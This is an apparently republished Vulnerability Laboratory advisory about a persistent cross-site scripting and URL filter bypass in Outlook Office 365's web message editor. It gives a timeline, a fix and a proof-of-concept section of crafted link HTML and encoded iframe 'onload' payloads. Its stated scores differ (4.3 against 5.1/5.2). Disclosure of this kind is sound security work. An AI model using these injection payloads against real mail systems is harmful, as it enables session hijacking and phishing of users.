Microsoft Office 365 Outlook - Bypass & Editor Vulnerability

Microsoft Office 365 Outlook - Bypass & Editor Vulnerability
The Vulnerability Lab security team discovered a persistent input validation web vulnerability in the official Microsoft (cloud-based) Outlook Office 365 web-application. The vulnerability allows remote attackers to inject own malicious script codes to the application-side (persistent) of the vulnerable module. The bug has been reported to Microsoft Security Response Center on 2014-02-28, with the (MSRC) ID: 14095
References (Source):
http://www.vulnerability-lab.com/get_content.php?id=811
Microsoft Security Response Center (MSRC) ID: 14095
Release Date:
2014-02-28
Vulnerability Laboratory ID (VL-ID):
811
Common Vulnerability Scoring System:
4.3
Product & Service Introduction:
Office 365 primarily denotes a set of subscription based software services that require monthly or periodic payment
of fees to Microsoft Corporation. By contrast, Office 20XX generally refers to a suite of desktop applications that
alone by themselves are not subscription based and do not carry monthly fees.
Although Office 365 also often refers to cloud-based services rather than desktop applications, certain Office 365
subscription plans include a subscription to Office 20XX desktop applications in addition to cloud-based services.
The subscription to Office 20XX desktop applications, by virtue of the subscription, makes the subscription part of
an Office 365 offering.
Office 365 was initially announced in the autumn of 2010, and was made available to the public on June 28, 2011.
The initial subscription plans included a Professional plan (for organizations of 25 and smaller) and an Enterprise
plan (for organizations with more individuals). Microsoft also offers a Dedicated and ITAR subscription model for
large companies. The Office 365 Dedicated offering isolates servers to be used for only a single customer while
ITAR (AKA Federal) offers a higher level of security (individual background checks and extremely-limited access to
sensitive parts of the system by knowledge workers) that complies with the ITAR standard.
Depending on the subscription plan, Office 365 can include a subscription to Office 20XX desktop applications, in
addition to hosted versions of Microsoft`s Server products (including Exchange Server, SharePoint Server, and Lync Server)
that are delivered and accessed over the Internet, in effect, the next version of Business Productivity Online Suite (BPOS).
In December 2011, Microsoft launched Trust Center and announced that Office 365 now complies with EU privacy regulations.
(Copy of the Homepage: http://en.wikipedia.org/wiki/Microsoft_Office_365)
Abstract Advisory Information:
The Vulnerability Laboratory Research Team discovered a filter bypass issue and persistent input validation vulnerability in the official Microsoft (cloud-based) Outlook Office 365 web-application.
Vulnerability Disclosure Timeline:
2013-02-02: Researcher Notification & Coordination (Benjamin Kunz Mejri)
2013-02-06: Vendor Notification (Microsoft Security Response Team - MSRC)
2013-02-07: Vendor Response/Feedback (Microsoft Security Response Team - MSRC)
2014-02-23: Vendor Fix/Patch (Microsoft Developer Team by Check)
2014-02-28: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
Published
Affected Product(s):
Microsoft Corp.
Product: Office 365 (cloud-based)
Exploitation Technique:
Remote
Severity Level:
Medium
Technical Details & Description:
A persistent input validation web vulnerability has been discovered in the official Microsoft (cloud-based) Outlook Office 365 web-application.
The vulnerability allows remote attackers to inject own malicious script codes to the application-side (persistent) of the vulnerable module.
The bug is located in the `Send Message` section when processing to request via the `Editor` module the connected vulnerable url/link
application insert function via POST method. Remote attackers can inject own malicious links with a splitted request to bypass the
encoding and validation of the outlook cloud formular.
The second effect is the url block filter get evaded by processing to request the public message in office 365. Exploitation of the
vulnerability requires low user interaction with a low privileged application user account. The vulnerability can be exploited in all
outlook cloud to office 365 available editors via reply, forward & direct message.
The execution of the persistent injected script code after the filter bypass occurs in the mail messages & mail item preview list context.
Second execution occurs when processing to answer, forward or reply to a prepared malicious email in the link mouseover label information.
The security risk of the filter bypass and persistent input validation web vulnerability is estimated as medium(+)|(-)high with a cvss
(common vulnerability scoring system) count of 5.1(+)|(-)5.2.
Successful exploitation of the vulnerability result in session hijacking, persistent outlook mail phishing, persistent external
redirects by mail malicious context on mouseovers and persistent manipulation of affected or connected module context.
Vulnerable Section(s):
[+] Microsoft Corp - Office 365 (cloud-based) Application > Outlook (Cloud)
Vulnerable Module(s):
[+] Message Editor
Vulnerable Parameter(s):
[+] URL - Link
Affected Module(s):
[+] Message Editor (Local)
[+] Message Listings (Remote)
Affected Module(s):
[+] URL Block Filter Bypass - Mail Listing & Preview
[+] Edit Outlook Mail - mouseover < link
Proof of Concept (PoC):
The Vulnerability can be exploited by remote and local attackers with low required user interaction and with low privileged application user account.
For demonstration or reproduce ...
Review:
Message Editor - URL - Link
<html dir="ltr"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<style id="owaParaStyle" type="text/css">P {margin-top:0;margin-bottom:0;}</style><style id="owaTempEditStyle" type="text/css">
BODY {scrollbar-base-color:undefined;scrollbar-highlight-color:undefined;scrollbar-darkshadow-color:undefined;scrollbar-track-color:
undefined;scrollbar-arrow-color:undefined}BODY {direction: ltr;font-family: Tahoma;color: #000000;font-size: 10pt;}</style></head>
<body ocsi="1" fpstyle="1"><a href="http://www.restriction-bypass.com %20%20"><[PERSISTENT INJECTED SCRIPT CODE!])<">sadasdasd </a>
<a href="http://<[PERSISTENT INJECTED SCRIPT CODE!]>.com <[PERSISTENT INJECTED SCRIPT CODE!]>%20%20%20%20"><[PERSISTENT INJECTED SCRIPT CODE!])
<"><br></a><br><br><a href="http://www.vuln-lab.com">ptest</a><br></body></html>
Strings:
<a href="http://www.google.com%20%20%20%22%3E%3C[PERSISTENT INJECTED SCRIPT CODE!]337]%29%20%3C">https://www..outlook.com/</a>
...
<body ocsi="1" fpstyle="1"><a href="http://www.restriction-bypass.com %20%20"><[PERSISTENT INJECTED SCRIPT CODE!])<">
Note:
After the inject you can save the messsage and send it to another user as mail with document.
The evil test code will bypass the url block filter block too.
Reference(s):
Editor Main - New Message
https://db3prd0411.outlook.com/owa/?ae=Item&t=IPM.Note&a=New id=RgAAAADrNObEaQpDTqiFs
tabwb5OBwAUN7OhArS%2bRpYIS2cjJ1O6AAAAyBsfAAAUN7OhArS%2bRpYIS2cjJ1O6AAAAyHIWAAAJ&pspid=_1356986243848_891211515
Editor Main - New Message - PreFormAction > Forward
https://db3prd0411.outlook.com/owa/?ae=PreFormAction&a=Forward&t=IPM.Tas...
qiFstabwb5OBwAUN7OhArS%2bRpYIS2cjJ1O6AAAAyBsiAAAUN7OhArS%2bRpYIS2cjJ1O6AAAAyKGsAAAT&pspid=_1356988842671_885815302
https://db3prd0411.outlook.com/owa/?ae=Item&a=New&t=IPM.Appointment&mr=1...
Editor Main - Item > IPM.Note
https://db3prd0411.outlook.com/owa/?ae=Item&t=IPM.Note&a=New&to=%2fo%3dE...
n%3dRecipients%2fcn%3d290a6110a49548638d210cca28dbfbf9-bkms&nm=%3Ciframe%20%3Ciframe%20src%3da%3E%2520%2520%2520%2520%22%3E%3Ciframe%20src%3da%20on
load%3dalert%28%22VL%22%29%20%3C&ao=2&pspid=_1356989652193_934947028
https://db3prd0411.outlook.com/owa/?ae=Item&t=IPM.Note&a=New&to=%2fo%3dE...
%3dRecipients%2fcn%3d290a6110a49548638d210cca28dbfbf9-bkms&nm=%3Ciframe%20%3Ciframe%20src%3da%3E%2520%2520%2520%2520%22%3E%3Ciframe%20src%3da%20onload%3d
alert%28%22VL%22%29%20%3C&ao=2&pspid=_1356989652193_934947028
Editor Main - Reply Message
https://db3prd0411.outlook.com/owa/?ae=PreFormAction&a=Reply&t=IPM.Note&...
%2bRpYIS2cjJ1O6AAAAyHIXAAAJ&pspid=_1356990415743_595927187
Solution - Fix & Patch:
The solution is the restrict the input field of the url/link function in the editor with a secure filter mask.
The vulnerability can be patched by a recognize of splitted injected request after the first provoke of an invalid url.
Parse also the editor label display output listing when processing mouseover a link.
Correct the url block filter to recognize script code injects via splitted POST injection request.
Security Risk:
The security risk of the persistent input validation vulnerability is estimated as medium(+)|(-)high.
Credits & Authors:
Vulnerability Laboratory [Research Team] - Benjamin Kunz Mejri (bkm@vulnerability-lab.com) [www.vulnerability-lab.com]



Add new comment